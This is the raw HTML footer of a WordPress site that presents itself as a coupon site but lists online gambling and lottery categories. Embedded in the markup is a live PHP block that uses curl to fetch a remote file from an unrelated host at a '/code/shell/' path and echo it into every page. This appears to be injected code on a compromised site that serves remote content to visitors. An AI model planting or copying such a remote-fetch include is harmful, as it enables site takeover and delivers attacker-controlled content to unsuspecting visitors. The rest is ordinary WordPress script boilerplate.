</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/menangkan-besar-di-jackpot-slot-online-terbaik/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
